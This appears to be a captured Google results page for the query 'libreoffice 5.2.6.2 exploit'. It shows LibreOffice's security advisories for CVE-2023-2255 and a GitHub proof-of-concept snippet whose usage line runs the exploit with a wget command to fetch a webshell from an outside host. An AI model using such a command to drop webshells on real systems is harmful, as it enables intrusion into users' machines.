 Google
libreoffice 5.2.6.2 exploit
All Videos Shopping Images News More Tools
LibreOffice
https://www.libreoffice.org › about-us › advisories
Security Advisories | LibreOffice - Free Office Suite
Addressed in LibreOffice 7.4.7/7.5.3. CVE-2023-2255 Remote documents loaded without
prompt via IFrame. Addressed in LibreOffice 7.4.6/7.5.1. CVE-2023-0950 ...
GitHub
https://github.com › elweth-sec › CVE-2023-2255
elweth-sec/CVE-2023-2255
Just an example to drop a webshell in current directory. python3 CVE-2023-2255.py --cmd 'wget
https://raw.githubusercontent.com/elweth-sec/CVE ...